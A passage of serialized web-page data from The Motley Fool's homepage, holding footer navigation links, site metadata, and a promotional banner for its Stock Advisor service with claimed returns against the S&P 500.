512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L12\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L12\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"8\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"9\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"10\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"11\",{\"name\":\"page_type\",\"content\":\"fool_com_home\"}],[\"$\",\"link\",\"12\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image:width\",\"content\":\"217\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:image:height\",\"content\":\"217\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image:alt\",\"content\":\"The Motley Fool logo\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"27\",{\"name\":\"twitter:image:alt\",\"content\":\"The Motley Fool Logo\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"21:{\"metadata\":\"$9:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"main\",null,{\"id\":\"main-content\",\"role\":\"main\",\"children\":[\"$\",\"section\",null,{\"id\":\"home-page\",\"children\":[[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"950%\",\"sp500_returns\":\"197%\",\"last_updated\":\"2026-01-29 20:20:09.429736\"}}],[[\"$\",\"$L38\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_hero\",\"className\":\"hero-pitch-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:grid md:grid-cols-2 md:gap-48 xl:gap-200 max-w-1280\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"relative z-10 text-white md:col-start-1 md:col-end-3 md:row-start-1 md:row-end-2\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"absolute block w-screen -z-1 bg-gradient-to-br from-cyan-700 to-cyan-900 top-0px bottom-0px -mb-470 md:mb-0px\",\"style\":{\"marginLeft\":\"calc(-50vw + 50%)\",\"marginRight\":\"calc(-50vw + 50%)\"},\"children\":\"$undefined\"}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"pt-32px sm:pt-48px md:pt-64 md:pb-32px lg:py-64 md:w-1/2 lg:pr-32px\",\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"display\":\"inline-block\",\"backgroundColor\":\"#43b02a\",\"color\":\"#ffffff\",\"padding\":\"6px 14px\",\"borderRadius\":\"20px\",\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"bold\",\"fontSize\":\"14px\"},\"children\":\"Out Now\"}],\" \",[\"$\",\"div\",\"2\",{\"className\":\"mb-8px md:mb-16px\",\"style\":{\"marginTop\":\"15px\"},\"children\":[\"$\",\"em\",null,{\"children\":\"Motley Fool Stock Advisor’s list of\"}]}],\" \",[\"$\",\"h2\",\"4\",{\"className\":\"font-bold text-h4 lg:text-h3 mb-12px lg:mb-24px\",\"children\":\"Top 10 Stocks to BUY NOW\"}],\" \",[\"$\",\"div\",\"6\",{\"className\":\"font-thin text-h6 lg:text-h5 mb-32px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"mb-8px md:mb-16px\",\"children\":[\"These are the stocks our analysts believe are the best positioned to beat the market and they selected them using the \",[\"$\",\"strong\",\"1\",{\"children\":\"same method to beat the S\u0026P 500 by 752.9%\"}],\" over the last 20+ years.\"]}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"mb-8px md:mb-16px\",\"children\":\"Don’t miss out. 5 years from now you’ll probably wish you’d bought these stocks.\"}],\" \"]}],\" \",[\"$\",\"div\",\"8\",{\"className\":\"lg:pt-8px\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-black cursor-pointer foolcom-btn-gold foolcom-btn-lg\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=f1f776af-78e8-4fc8-b836-1c8a7c80ba5f\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-sa-bbn-bn%3Faid%3D8867%26source%3Disaedihho0000011%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_hp_hero%26ftm_pit%3D18439\",\"rel\":\"nofollow\",\"children\":\"Get Started Now ›\"}]}],\" \"]}],\" \"]}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"relative z-20 md:py-64 pt-32px md:col-start-2 md:col-end-3 md:row-start-1 md:row-end-2\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"bg-white rounded pt-24px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"grid grid-flow-col mb-8px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"text-xs font-bold leading-none text-center bg-green-200 rounded text-gray-1100 sm:text-md ml-16px mr-8px py-8px xl:ml-32px xl:mr-16px xl:px-20px xl:py-8px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"children\":\"Stock Advisor Returns\"}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"text-green-700 text-h4-mobile md:text-h4 mt-4px lg:mb-6px\",\"children\":\"+950%\"}],\" \"]}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"text-xs font-bold leading-none text-center bg-gray-200 rounded text-gray-1100 sm:text-md mr-16px py-8px px-8px xl:mr-32px xl:px-32px xl:py-8px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"children\":\"S\u0026P 500 Returns\"}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"text-gray-800 text-h4-mobile md:text-h5 mt-4px lg:mb-6px\",\"children\":\"+197%\"}],\" \"]}],\" \"]}],\" \",[\"$\",\"h4\",\"3\",{\"className\":\"flex justify-center\",\"style\":{\"margin\":\"10px 24px 10px 24px\"},\"children\":[\"Cumulative Growth of a $10k Investment in \",[\"$\",\"em\",\"1\",{\"children\":\"Stock Advisor\"}]]}],\" \",[\"$\",\"div\",\"5\",{\"className\":\"flex justify-center\",\"style\":{\"marginTop\":\"10px\",\"marginRight\":\"24px\",\"marginLeft\":\"24px\"},\"children\":[\"$\",\"a\",null,{\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=f1f776af-78e8-4fc8-b836-1c8a7c80ba5f\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-sa-bbn-bn%3Faid%3D8867%26source%3Disaedihho0000011%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_hp_hero%26ftm_pit%3D18439\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"img\",\"1\",{\"alt\":\"Stock Advisor line graph\",\"className\":\"h-auto\",\"src\":\"https://g.foolcdn.com/misc-assets/hp-sa-cumulative-growth-chart.png\",\"style\":{\"width\":\"100%\",\"display\":\"block\",\"marginLeft\":\"auto\",\"marginRight\":\"auto\"},\"children\":\"$undefined\"}],\" \"]}]}],\" \",[\"$\",\"p\",\"7\",{\"className\":\"mb-10 italic text-10\",\"style\":{\"marginRight\":\"32px\",\"marginLeft\":\"32px\"},\"children\":\"Calculated by Time-Weighted Return since 2002. Volatility profiles based on trailing-three-year calculations of the standard deviation of service investment returns.\"}],\" \",[\"$\",\"div\",\"9\",{\"className\":\"mb-10 italic text-10 pb-32px\",\"style\":{\"marginRight\":\"32px\",\"marginLeft\":\"32px\"},\"children\":\"*Stock Advisor returns as of January 29, 2026.\"}],\" \"]}],\" \"]}],\" \"]}]}]}]}]}],[\"$\",\"$L38\",null,{\"show\":\"members\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mb-[64px] overflow-hidden bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 text-white sm:px-8 lg:px-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto py-8 md:py-16 md:text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 bottom-0 left-0 z-0 hidden sm:block\",\"children\":[\"$\",\"svg\",null,{\"className\":\"mx-auto w-full max-w-[740px] fill-current text-gray-300 opacity-10\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 211.45 98.92\",\"children\":[[\"$\",\"circle\",null,{\"cx\":\"202.89\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M151.61,0c24.84,0,45.7,27.91,51.59,65.65a1.3,1.3,0,0,1-1.07,1.48h0a1.31,1.31,0,0,1-1.42-.79c-5.89-14.43-16-24-27.5-24-16.47,0-30.94,20.15-32.56,47.86h0c-2.14,4.6-19.2,8.12-34.92,8.72V32.71C115.49,12.78,134.81,0,151.61,0Z\"}],[\"$\",\"circle\",null,{\"cx\":\"8.56\",\"cy\":\"82.33\",\"r\":\"8.56\"}],[\"$\",\"path\",null,{\"d\":\"M59.84,0C35,0,14.15,27.91,8.25,65.65a1.29,1.29,0,0,0,1.08,1.48h0a1.29,1.29,0,0,0,1.41-.79c5.89-14.43,16-24,27.5-24,16.47,0,30.94,20.15,32.56,47.86h0c2.14,4.6,19.2,8.12,34.93,8.72V32.71C96,12.78,76.64,0,59.84,0Z\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"promo-banner-hook relative z-10 